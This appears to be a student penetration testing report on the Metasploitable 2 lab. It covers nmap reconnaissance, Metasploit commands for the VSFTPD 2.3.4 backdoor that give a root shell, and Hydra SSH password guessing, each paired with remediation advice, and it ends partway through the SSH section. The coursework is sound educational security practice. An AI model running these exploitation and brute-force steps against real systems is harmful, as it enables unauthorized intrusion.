Metasploitable 2 Penetration Testing Report
Professional Penetration Testing Report
Prepared By: Adapa Vamshi Kumar
Date: July 2026
Version 1.0

Abstract
This report details a comprehensive penetration testing assessment of the Metasploitable 2 environment, conducted within an isolated virtual laboratory. The primary objective was to simulate real-world threats to identify, validate, and document security vulnerabilities across network services and web applications, providing practical insights into offensive security methodologies and defensive remediation strategies. The assessment followed a structured, multi-phased methodology. Initial reconnaissance and service enumeration identified key attack surfaces, followed by rigorous testing of services including FTP, SSH, Telnet, and MySQL. Web application testing was conducted using the Damn Vulnerable Web Application (DVWA). Industry-standard tools—including Nmap, Metasploit, Hydra, and John the Ripper—were utilized to verify vulnerabilities ranging from authentication flaws to Remote Code Execution (RCE). Critical findings included RCE via VSFTPD, unauthorized access due to default credentials, and insecure communication protocols. Web application vulnerabilities such as SQL Injection, XSS, Command Injection, and Unrestricted File Upload were also successfully validated. Each finding has been documented with technical evidence, categorized by risk, and analyzed for impact. To mitigate these threats, this report provides high-priority recommendations, including the adoption of the Principle of Least Privilege, implementation of secure coding practices like parameterized queries, and the replacement of insecure protocols with encrypted alternatives. This assessment demonstrates that a resilient security posture requires proactive testing, defense-in-depth, and continuous monitoring to effectively protect modern information infrastructure.

Table of Contents
- Cover Page
- Abstract
- Introduction
- Project Objectives
- Lab Environment
- Tools Used
- Penetration Testing Methodology
- Network Security Assessment
    - Reconnaissance
    - VSFTPD Assessment
    - SSH Authentication Assessment
    - Password Hash Analysis
    - Telnet Assessment
    - MySQL Assessment
- Web Application Security Assessment
    - SQL Injection
    - Cross-Site Scripting (XSS)
    - Command Injection
    - File Upload Vulnerability
- Risk Assessment
- Security Recommendations
- Conclusion
- References
- Appendices

Introduction
This report outlines a structured penetration testing project performed on the Metasploitable 2 platform. The primary goal of this assessment was to simulate real-world adversarial activity to uncover and validate security vulnerabilities within a controlled virtual laboratory environment. By utilizing an industry-standard systematic methodology, this project demonstrates the complete lifecycle of a penetration test, ranging from initial network discovery and service enumeration to vulnerability exploitation, evidence collection, and professional reporting.
The scope of this assessment encompasses two primary domains: network service analysis and web application security. Through the rigorous examination of common network services including FTP, SSH, Telnet, and MySQL alongside complex web application flaws such as SQL Injection, Cross-Site Scripting (XSS), and Command Injection, this report provides technical evidence for the identified risks and offers actionable, high-priority security recommendations.
All activities documented in this report were performed in an isolated, authorized, and safe laboratory setting using Kali Linux as the attacking platform. The results of this project serve as an educational study in offensive security techniques and emphasize the critical necessity of implementing robust defensive measures, such as the Principle of Least Privilege (PoLP), secure coding standards, and proactive patch management, to effectively protect modern information systems against potential threats.

Project Objectives
The primary objective of this project is to conduct a controlled, ethical, and systematic penetration test of the Metasploitable 2 environment. This assessment aims to bridge the gap between theoretical security concepts and practical application by executing a full-lifecycle vulnerability assessment. Key objectives include:
- Vulnerability Identification: Map the attack surface and identify potential weaknesses across network services and web applications using automated and manual techniques.
- Exploitation Verification: Validate identified vulnerabilities by performing controlled exploitation to demonstrate real-world impact and risk.
- Evidence Collection: Document all findings with technical evidence, including command output, screenshots, and configuration analysis.
- Remediation Analysis: Develop actionable, high-priority security recommendations to mitigate identified risks and enhance the target's security posture.
- Professional Reporting: Compile findings into a structured, formal report suitable for stakeholders, recruiters, and academic review.
- Skill Development: Demonstrate proficiency in the use of industry-standard security tools and offensive security methodologies within a safe, isolated laboratory environment.
Lab Environment
Environment Overview
The penetration testing assessment was conducted within a controlled, isolated virtual laboratory designed to facilitate safe and repeatable security testing. This environment replicates a production network, allowing for the systematic identification and validation of vulnerabilities without risking exposure to external systems or violating ethical testing boundaries.
System Configuration
The following table outlines the technical configuration of the laboratory environment utilized throughout the assessment.
Laboratory Configuration
Configuration | Details
Host Operating System | Windows 11
Virtualization Platform | Oracle VirtualBox
Attacker Machine | Kali Linux (Latest Version)
Target Machine | Metasploitable 2
Vulnerable Web Application | Damn Vulnerable Web Application (DVWA)
Network Mode | Host-Only Adapter
Browser Used | Mozilla Firefox
Testing Tools | Nmap, Metasploit, Hydra, John the Ripper, Wireshark
Assessment Type | Authorized Penetration Testing

Network Configuration
The laboratory utilizes a "Host-Only" network configuration. This mode creates a private virtual network between the guest virtual machines and the host system. This ensures that the traffic generated during exploitation and reconnaissance remains contained within the virtual lab environment, mitigating the risk of accidental interference with external networks or production systems.
Virtual Machines
- Attacker Machine (Kali Linux): A Debian-based Linux distribution pre-loaded with an extensive suite of cybersecurity tools. It served as the primary command-and-control platform for all scanning, enumeration, and exploitation activities.
- Target Machine (Metasploitable 2): An intentionally vulnerable Linux virtual machine. It includes multiple insecure services (e.g., FTP, SSH, Telnet, MySQL) and a vulnerable web application (DVWA) to provide a realistic, comprehensive attack surface for educational testing.
Testing Environment
The testing environment was deployed on a standalone host workstation. All virtual machines were configured with minimal hardware resources to optimize performance, with snapshotting utilized to ensure state preservation and the ability to revert to a clean, known-good baseline after destructive testing.
Purpose of the Lab Environment
The primary purpose of this lab was to establish a rigorous, authorized, and safe testing ground for penetration testing. The isolation of this environment allows for:
- Educational Simulation: Mapping the complete lifecycle of a penetration test, from reconnaissance to post-exploitation.
- Safety and Compliance: Ensuring that sensitive or disruptive exploitation techniques do not impact production systems or external stakeholders.
- Reproducibility: Providing a stable environment where findings can be validated and remediations can be tested effectively.
Tools Used
The penetration testing assessment was conducted using a combination of industry-standard cybersecurity tools for reconnaissance, vulnerability assessment, password auditing, network traffic analysis, and web application security testing. Each tool played a specific role during the assessment process.
Tool | Category | Purpose
Kali Linux | Operating System | Primary attacker machine used for penetration testing.
Metasploitable 2 | Target System | Intentionally vulnerable Linux virtual machine used for security assessment.
DVWA (Damn Vulnerable Web Application) | Web Application | Vulnerable web application used to practice and analyze common web security vulnerabilities.
Oracle VirtualBox | Virtualization | Hosted the virtual machines and provided an isolated testing environment.
Nmap | Network Scanning | Discovered live hosts, open ports, running services, and service versions.
Metasploit Framework | Vulnerability Assessment | Used to assess and demonstrate vulnerabilities in network services within the authorized lab.
Hydra | Password Auditing | Performed an authorized password audit against the SSH service.
John the Ripper | Password Analysis | Analyzed password hashes to evaluate password strength.
Telnet | Remote Access | Demonstrated the security risks of transmitting credentials over an unencrypted protocol.
Wireshark | Network Analysis | Captured and analyzed network traffic during the Telnet assessment.
MySQL Client | Database Assessment | Connected to the MySQL service to review database accessibility within the lab environment.
Firefox Browser | Web Testing | Accessed DVWA and performed web application security assessments.

Purpose of Using These Tools
These tools were selected to support each phase of the penetration testing process, including reconnaissance, service enumeration, vulnerability assessment, password security analysis, network traffic monitoring, database assessment, and web application security testing. Together, they provided a comprehensive environment for evaluating common security weaknesses while maintaining an ethical and controlled testing approach.
Penetration Methodology
The penetration testing assessment was performed using a structured methodology to identify, analyze, and document security vulnerabilities within a controlled virtual laboratory. The assessment followed a systematic approach beginning with information gathering and progressing through vulnerability assessment, validation, and documentation. All testing activities were conducted on intentionally vulnerable systems with proper authorization.
Phase 1 – Lab Setup
A secure virtual laboratory was established using Oracle VirtualBox. Kali Linux was configured as the attacker machine, while Metasploitable 2 served as the target system. The Damn Vulnerable Web Application (DVWA) was used to evaluate common web application security vulnerabilities. Both virtual machines were connected through a Host-Only network to ensure an isolated and secure testing environment.
Phase 2 – Reconnaissance
The assessment began with reconnaissance to collect information about the target system. Nmap was used to identify active hosts, open ports, running services, service versions, and operating system information. The information gathered during this phase was used to define the scope of the security assessment.
Phase 3 – Network Security Assessment
Based on the reconnaissance results, individual network services were evaluated for security weaknesses. The assessment included FTP, SSH, Telnet, MySQL, and password hash analysis. Industry-standard tools were used to verify vulnerabilities and document the observed behavior within the authorized laboratory environment.
Phase 4 – Web Application Security Assessment
Web application testing was performed using DVWA. The assessment focused on identifying common vulnerabilities, including SQL Injection, Cross-Site Scripting (XSS), Command Injection, and File Upload Vulnerability. Each finding was verified through controlled testing and documened with supporting evidence.
Phase 5 – Documentation and Reporting
The findings from each assessment phase were recorded with screenshots, observations, and technical notes. Each identified vulnerability was evaluated based on its potential security impact, and appropriate mitigation recommendations were provided. The final report summarizes the assessment process, findings, and security recommendations in a structured format.
8. Network Security Assessment
- Reconnaissance
Objective
The objective of this phase was to identify active hosts, open ports, running services, service versions, and operating system details of the target machine. The information gathered during reconnaissance was used to understand the target's attack surface and to support subsequent security assessments.
Target Information
Parameter | Details
Target Machine | Metasploitable 2
Assessment Type | Network Reconnaissance
Tool Used | Nmap

Commends used
Basic Host Scan | nmap 192.168.56.101
Detailed Service Enumeration | nmap -sV -sC -O -p- 192.168.56.101

01_basic_nmap_scan




02_full_nmap_scan
Findings
The reconnaissance process successfully identified the target machine and several exposed network services. Multiple ports were found to be open, including services related to FTP, SSH, Telnet, HTTP, SMB, MySQL, PostgreSQL, and Apache Tomcat. These results provided valuable information for planning the subsequent security assessments.
Risk Level
Informational
Recommendation
- Disable unnecessary services.
- Close unused network ports.
- Apply the latest security patches to exposed services.
- Restrict access using firewall rules.
- Perform regular vulnerability assessments and network scans.
- VSFTPD Assessment
Objective
The objective of this assessment was to evaluate the security of the FTP service running on the target system and determine whether it was vulnerable to the known VSFTPD 2.3.4 Backdoor vulnerability. The assessment also aimed to verify whether remote code execution and unauthorized root-level access could be achieved.
Target Information
Parameter | Details
Target Machine | Metasploitable 2
Target IP Address | 192.168.56.101
Service | FTP
Port | 21/TCP
Vulnerable Software | VSFTPD 2.3.4
Tool Used | Metasploit Framework
Commends used
Start Metasploit Framework | msfconsole
Search for the VSFTPD Exploit | search vsftpd 2.3.4
Select the Exploit Module | Use exploit/unix/ftp/vsftpd_234_backdoor
Configure the Target Host | set RHOSTS 192.168.56.101
Verify Exploit Configuration | Show options
Execute the Exploit | Run
Open an Interactive Shell | shell
Verify User Privileges | whoami


01_search_exploit

02_vsftpd_root_access
Description
The FTP service was identified as VSFTPD version 2.3.4, a version affected by a publicly disclosed backdoor vulnerability. Using the Metasploit Framework, the appropriate exploit module was located and configured with the target IP address.
After executing the exploit, a Meterpreter session was successfully established. An interactive shell was then opened, and the whoami command confirmed that the attacker had obtained root-level privileges, demonstrating a complete compromise of the target system.
Findings
- FTP service detected on Port 21.
- Running VSFTPD 2.3.4, a vulnerable version.
- Metasploit exploit executed successfully.
- Remote shell access was obtained.
- Root privileges were confirmed using the whoami command.
- The vulnerability allows complete control of the affected system.
Risk Level
Critical
Impact
- Complete remote compromise of the target machine.
- Unauthorized execution of system commands.
- Root-level administrative access.
- Potential theft, modification, or deletion of sensitive data.
- Opportunity for attackers to install malware or pivot to other systems.
Recommendations
- Upgrade or replace VSFTPD 2.3.4 with a secure and supported version.
- Remove legacy FTP services that are no longer required.
- Restrict FTP access using firewall rules and network segmentation.
- Regularly scan systems for known vulnerabilities.
- Apply security updates and patches promptly.
- Monitor FTP logs for suspicious or unauthorized activity.
- SSH Authentication Assessment
Objective
The objective of this assessment was to evaluate the security of the SSH authentication service by testing whether weak or default credentials could be used to gain unauthorized access to the target system.
Target Information
Parameter | Details
Target Machine | Metasploitable 2
Target IP Address | 192.168.56.101
Service | SSH
Port | 22/TCP
Tool Used | Hydra
Commends used
Verify Target Connectivity | ping 192.168.56.101
Verify SSH Service | nmap -p 22 192.168.56.101
Perform SSH Password Assessment | Hydra -l msfadmin -p / home/kali/password.txt ssh://192.168.56.101
Authenticate to the Target | ssh msfadmin@192.168.56.101


01_ping_target

02_nmap_ssh_service
